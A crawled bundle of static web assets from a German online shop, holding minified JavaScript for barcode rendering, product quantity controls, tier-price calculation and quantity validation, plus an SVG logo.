        v = n(7), _ = r(v), w = n(11), x = r(w), m = n(6), O = n(8), C = r(O), E = function () {
        }, j = function (t, e, n) {
            var r = new E;
            if ("undefined" == typeof t) throw Error("No element to render on was provided.");
            return r._renderProperties = (0, g["default"])(t), r._encodings = [], r._options = C["default"], r._errorHandler = new x["default"](r), "undefined" != typeof e && (n = n || {}, n.format || (n.format = a()), r.options(n)[n.format](e, n).render()), r
        };
    j.getModule = function (t) {
        return c["default"][t]
    };
    for (var P in c["default"]) c["default"].hasOwnProperty(P) && o(c["default"], P);
    E.prototype.options = function (t) {
        return this._options = (0, l["default"])(this._options, t), this
    }, E.prototype.blank = function (t) {
        var e = "0".repeat(t);
        return this._encodings.push({data: e}), this
    }, E.prototype.init = function () {
        if (this._renderProperties) {
            Array.isArray(this._renderProperties) || (this._renderProperties = [this._renderProperties]);
            var t;
            for (var e in this._renderProperties) {
                t = this._renderProperties[e];
                var n = (0, l["default"])(this._options, t.options);
                "auto" == n.format && (n.format = a()), this._errorHandler.wrapBarcodeCall(function () {
                    var e = n.value, r = c["default"][n.format.toUpperCase()], o = i(e, r, n);
                    u(t, o, n)
                })
            }
        }
    }, E.prototype.render = function () {
        if (!this._renderProperties) throw new m.NoElementException;
        if (Array.isArray(this._renderProperties)) for (var t = 0; t < this._renderProperties.length; t++) u(this._renderProperties[t], this._encodings, this._options); else u(this._renderProperties, this._encodings, this._options);
        return this
    }, E.prototype._defaults = C["default"], "undefined" != typeof window && (window.JsBarcode = j), "undefined" != typeof jQuery && (jQuery.fn.JsBarcode = function (t, e) {
        var n = [];
        return jQuery(this).each(function () {
            n.push(this)
        }), j(n, t, e)
    }), t.exports = j
}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/quantities/controls/base-separated.min.js
body_size: 469
content:
define(['jquery','jquery/ui',"Aitoc_ProductUnitsAndQuantities/js/quantities/controls/base"],function(jQuery){jQuery.widget('puq.baseControlSeparated',jQuery.puq.baseControl,{placeCustomControl:function(element,initialValue,min,max,step){this.createCustomControl(element,initialValue,min,max,step);var customControl=this.customControl;this.bindCustomControl(element,customControl);this.addCustomControl(element,customControl);this.hideOrigControl(element);},displaceCustomControl:function(element){var customControl=this.customControl;this.removeCustomControl(customControl);this.unbindCustomControl(element,customControl);this.showOrigControl(element);},bindCustomControl:function($sourceControl,$customControl){this.customControl=$customControl;this.sourceControl=$sourceControl;this.bindCustomToSource($customControl,$sourceControl);this.bindSourceToCustom($sourceControl,$customControl);},unbindCustomControl:function($sourceControl,$customControl){this.unbindCustomToSource($customControl,$sourceControl);this.unbindSourceToCustom($sourceControl,$customControl);},customControl:null,sourceControl:null,bindCustomToSource:function($customControl,$sourceControl){var callback=this.getMethodAsCallback(this.onChangeSource);this.onSourceChangeCallback=callback;$sourceControl.change(callback);},unbindCustomToSource:function($customControl,$sourceControl){$sourceControl.off('change',this.onSourceChangeCallback);},onChangeSource:function(){var $customControl=this.customControl,$sourceControl=this.sourceControl;var customControlValue=$customControl.val();var elementVal=$sourceControl.val();if(elementVal&&(elementVal!==customControlValue)){$customControl.val(elementVal);$customControl.change();}},bindSourceToCustom:function($sourceControl,$customControl){var callback=this.getMethodAsCallback(this.onChangeCustom);this.onCusotmChangeCallback=callback;$customControl.change(callback);},unbindSourceToCustom:function($sourceControl,$customControl){$customControl.off('change',this.onCusotmChangeCallback);},onChangeCustom:function(){var $customControl=this.customControl,$sourceControl=this.sourceControl;var customControlValue=$customControl.val();var elementVal=$sourceControl.val();if(customControlValue&&(elementVal!==customControlValue)){$sourceControl.val(customControlValue);$sourceControl.change();}},addCustomControl:function(element,customControl){element.after(customControl);},hideOrigControl:function(element){element.hide();}});return jQuery.puq.baseControlSeparated;});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/js/product-price-calculator.min.js
body_size: 1059
content:
define(['jquery','Magento_Catalog/js/price-utils','jquery-ui-modules/widget'],function($,utils){'use strict';$.widget('aconi.productPriceCalculator',{options:{selectors:{quantity:'#qty',finalPrice:'.prices-per-item .item-price .final-price [data-price-amount]',oldPrice:'.prices-per-item .item-price .old-price',totalPrice:'.total-price [data-price-amount]',tierPrices:'.prices-tier',customOptions:'.product-custom-option'},prices:{initial:null,final:null,total:null,tier:[],custom:null},priceFormat:{},},_create:function(){this.options.prices.initial=Number(this.finalPriceElement().data('price-amount'));this.quantityElement().on('focusout',this._adjustPrices.bind(this));this.customOptionsElements().on('change',this._adjustPrices.bind(this))},_adjustPrices:function(){this._parsePrices();const quantityValue=Number(this.quantityElement().val());const minimalPrice=this.getMinimalPriceByQuantity(quantityValue);const totalPrice=Number(minimalPrice*quantityValue).toFixed(2);const finalPrice=Number(minimalPrice).toFixed(2);this.oldPriceElement().toggleClass('hide',(this.options.prices.initial+this.options.prices.custom)>finalPrice);this.finalPriceElement().find('.price').text(utils.formatPrice(finalPrice,this.options.priceFormat,false));this.totalPriceElement().find('.price').text(utils.formatPrice(totalPrice,this.options.priceFormat,false));},quantityElement:function(){return this.element.find(this.options.selectors.quantity);},oldPriceElement:function(){return this.element.find(this.options.selectors.oldPrice);},finalPriceElement:function(){return this.element.find(this.options.selectors.finalPrice);},totalPriceElement:function(){return this.element.find(this.options.selectors.totalPrice);},tierPricesElement:function(){return this.element.find(this.options.selectors.tierPrices);},customOptionsElements:function(){return this.element.find(this.options.selectors.customOptions);},getMinimalPriceByQuantity:function(quantity){const defaultPrice=this.options.prices.initial+this.options.prices.custom;if(!this.hasTierPrices()){return defaultPrice;}
const minimalTierPrice=this._findApplicableTierPrice(quantity);if(typeof minimalTierPrice==='undefined'){return defaultPrice;}
return minimalTierPrice.price+this.options.prices.custom;},hasTierPrices:function(){return this.options.prices.tier.length!==0;},_findApplicableTierPrice:function(quantity){return this.options.prices.tier.find((currentElement,index,array)=>{if(currentElement.quantity>quantity){return false;}
if(array[index+1]===undefined){return true;}
return array[index+1].quantity>quantity?true:false;})},_parsePrice:function(price){return Number(price.replace(this.options.priceFormat.groupSymbol,'').replace(this.options.priceFormat.decimalSymbol,'.').replace(/\s+.*/,''))},_parsePrices:function(){this.options.prices.final=Number(this.finalPriceElement().data('price-amount'));this.options.prices.total=Number(this.totalPriceElement().data('price-amount'));if(this.tierPricesElement().length!==0){this.options.prices.tier=this._parseTierPrices(this.tierPricesElement().get(0))}
if(this.customOptionsElements().length!==0){this.options.prices.custom=this._parseCustomOptionsPrice(this.customOptionsElements().get());}},_parseTierPrices:function(list){let tierPrices=[];const listEntries=list.querySelectorAll('li');listEntries.forEach((entry)=>{let quantity=Number(/\d+/.exec(entry.innerText)[0]);let price=Number(entry.querySelector('[data-price-amount]').dataset.priceAmount);tierPrices.push({quantity:quantity,price:price});});return tierPrices;},_parseCustomOptionsPrice:function(list){let customOptionsPrice=0;const numberRegex=/\d*,{1}\d+/;list.forEach((select)=>{let selectedOption=select.options[select.selectedIndex];if(numberRegex.test(selectedOption.innerText)){customOptionsPrice+=Number(this._parsePrice(numberRegex.exec(selectedOption.innerText)[0]));}});return customOptionsPrice;}});return $.aconi.productPriceCalculator;});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/mage/validation-mixin-validate-grouped-item-quantity.min.js
body_size: 627
content:
define(['jquery','jquery/ui','jquery/validate','Aitoc_ProductUnitsAndQuantities/js/config','Aitoc_ProductUnitsAndQuantities/js/quantities/constants/validation-rules'],function($,jQueryUi,validate,puqConfig,VALIDATION_RULES){'use strict';function getPrecision(numberAsString){var n=numberAsString.toString().split('.');return n.length>1?n[1].length:0;}
function isQtyValidByIncrement(qty,increment){var incrementPrecision=getPrecision(increment);var qtyPrecision=getPrecision(qty);var maxPrecision=Math.max(incrementPrecision,qtyPrecision);var precisionFactor=Math.pow(10,maxPrecision);return(qty*precisionFactor)%(increment*precisionFactor)===0;}
return function(originalWidget){if(!originalWidget||!puqConfig.fix_validate_grouped_qty){return originalWidget;}
$.validator.addMethod(VALIDATION_RULES.VALIDATE_GROUPED_ITEM_QUANTITY,function(value,element,params){var validator=this,result,qty=$.mage.parseNumber(value);if(qty===0){return true;}
var isMinAllowedValid=typeof params.minAllowed==='undefined'||qty>=$.mage.parseNumber(params.minAllowed.toString()),isMaxAllowedValid=typeof params.maxAllowed==='undefined'||qty<=$.mage.parseNumber(params.maxAllowed.toString()),isQtyIncrementsValid=typeof params.qtyIncrements==='undefined'||isQtyValidByIncrement(qty,params.qtyIncrements);result=isMinAllowedValid;if(result===false){validator.itemQtyErrorMessage=$.mage.__('The fewest you may purchase is %1.').replace('%1',params.minAllowed);return result;}
result=isMaxAllowedValid;if(result===false){validator.itemQtyErrorMessage=$.mage.__('The maximum you may purchase is %1.').replace('%1',params.maxAllowed);return result;}
result=isQtyIncrementsValid;if(result===false){validator.itemQtyErrorMessage=$.mage.__('You can buy this product only in quantities of %1 at a time.').replace('%1',params.qtyIncrements);return result;}
return result;},function(){return this.itemQtyErrorMessage;},false);return originalWidget;};});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/images/logo.svg
body_size: 3018
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.4.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Ebene_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     width="139.7" height="198.4" viewBox="0 0 139.7 198.4" style="enable-background:new 0 0 139.7 198.4;" xml:space="preserve">
<style type="text/css">
	.st0{fill-rule:evenodd;clip-rule:evenodd;fill:#A2C037;}
	.st1{fill-rule:evenodd;clip-rule:evenodd;fill:#4BAFE8;}
	.st2{fill-rule:evenodd;clip-rule:evenodd;}
</style>
<path class="st0" d="M138.1,69.5l0-69.5H0l0,69.5C0,69.5,31.3,58,69.7,58C108.2,58,138.1,69.5,138.1,69.5z"/>
<path class="st1" d="M0,129.4l0,69.1h138.1l0-69.1c0,0-31.3,13.8-69.7,13.8C29.9,143.1,0,129.4,0,129.4z"/>
<g>
	<path class="st2" d="M0,77.8h5.2v16.1h19.6V77.8h5.2v38.9h-5.2V98.4H5.2v18.3H0V77.8z"/>
	<path class="st2" d="M52.7,99.5c1.1-0.1,1.8-0.6,2.2-1.4c0.2-0.4,0.3-1,0.3-1.8c0-1.6-0.6-2.8-1.7-3.5c-1.1-0.7-2.8-1.1-4.9-1.1
		c-2.4,0-4.2,0.7-5.2,2c-0.6,0.7-0.9,1.8-1.1,3.3h-4.4c0.1-3.5,1.2-5.9,3.3-7.3c2.1-1.4,4.6-2,7.5-2c3.3,0,5.9,0.6,8,1.9
		c2,1.3,3,3.2,3,5.9v16.3c0,0.5,0.1,0.9,0.3,1.2c0.2,0.3,0.6,0.5,1.2,0.5c0.2,0,0.4,0,0.7,0s0.5-0.1,0.8-0.1v3.5
		c-0.7,0.2-1.3,0.3-1.7,0.4c-0.4,0.1-0.9,0.1-1.6,0.1c-1.6,0-2.8-0.6-3.5-1.7c-0.4-0.6-0.7-1.5-0.8-2.6c-1,1.3-2.3,2.4-4.1,3.3
		c-1.8,0.9-3.7,1.4-5.9,1.4c-2.6,0-4.7-0.8-6.3-2.4c-1.6-1.6-2.5-3.6-2.5-6c0-2.6,0.8-4.7,2.4-6.1c1.6-1.4,3.7-2.3,6.4-2.7
		L52.7,99.5z M42.8,112.3c1,0.8,2.2,1.2,3.5,1.2c1.7,0,3.3-0.4,4.8-1.1c2.6-1.3,3.9-3.4,3.9-6.3v-3.8c-0.6,0.4-1.3,0.7-2.2,1
		c-0.9,0.3-1.8,0.4-2.6,0.5l-2.9,0.3c-1.7,0.2-3,0.6-3.8,1c-1.4,0.8-2.2,2.1-2.2,3.9C41.3,110.5,41.8,111.5,42.8,112.3z"/>
	<path class="st2" d="M67.3,88.3h4.5v4.1c1.3-1.7,2.7-2.9,4.2-3.6c1.5-0.7,3.1-1.1,4.9-1.1c3.9,0,6.6,1.4,8,4.2
		c0.8,1.5,1.1,3.7,1.1,6.6v18.1h-4.8V98.8c0-1.7-0.2-3.1-0.7-4.2C83.7,92.9,82.2,92,80,92c-1.1,0-2,0.1-2.7,0.3
		c-1.3,0.4-2.4,1.2-3.4,2.3c-0.8,0.9-1.3,1.9-1.5,2.9c-0.2,1-0.3,2.4-0.3,4.3v14.8h-4.7L67.3,88.3L67.3,88.3z"/>
	<path class="st2" d="M97,88.3h4.5v4.9c0.4-0.9,1.2-2.1,2.7-3.4c1.4-1.4,3.1-2,4.9-2c0.1,0,0.2,0,0.4,0c0.2,0,0.6,0,1.1,0.1v5
		c-0.3,0-0.5-0.1-0.8-0.1c-0.2,0-0.5,0-0.8,0c-2.4,0-4.2,0.8-5.5,2.3s-1.9,3.3-1.9,5.3v16.3H97V88.3z"/>
	<path class="st2" d="M129.6,99.5c1.1-0.1,1.8-0.6,2.2-1.4c0.2-0.4,0.3-1,0.3-1.8c0-1.6-0.6-2.8-1.7-3.5c-1.1-0.7-2.8-1.1-4.9-1.1
		c-2.4,0-4.2,0.7-5.2,2c-0.6,0.7-0.9,1.8-1.1,3.3h-4.4c0.1-3.5,1.2-5.9,3.3-7.3c2.1-1.4,4.6-2,7.5-2c3.3,0,5.9,0.6,8,1.9
		c2,1.3,3,3.2,3,5.9v16.3c0,0.5,0.1,0.9,0.3,1.2c0.2,0.3,0.6,0.5,1.3,0.5c0.2,0,0.4,0,0.7,0c0.3,0,0.5-0.1,0.8-0.1v3.5
		c-0.7,0.2-1.3,0.3-1.7,0.4s-0.9,0.1-1.6,0.1c-1.6,0-2.8-0.6-3.5-1.7c-0.4-0.6-0.7-1.5-0.8-2.6c-1,1.3-2.3,2.4-4.1,3.3
		c-1.8,0.9-3.7,1.4-5.9,1.4c-2.6,0-4.7-0.8-6.3-2.4c-1.6-1.6-2.5-3.6-2.5-6c0-2.6,0.8-4.7,2.4-6.1s3.7-2.3,6.4-2.7L129.6,99.5z
		 M119.8,112.3c1,0.8,2.2,1.2,3.5,1.2c1.7,0,3.3-0.4,4.8-1.1c2.6-1.3,3.9-3.4,3.9-6.3v-3.8c-0.6,0.4-1.3,0.7-2.2,1
		c-0.9,0.3-1.8,0.4-2.6,0.5l-2.9,0.3c-1.7,0.2-3,0.6-3.8,1c-1.4,0.8-2.2,2.1-2.2,3.9C118.3,110.5,118.8,111.5,119.8,112.3z"/>
</g>
</svg>

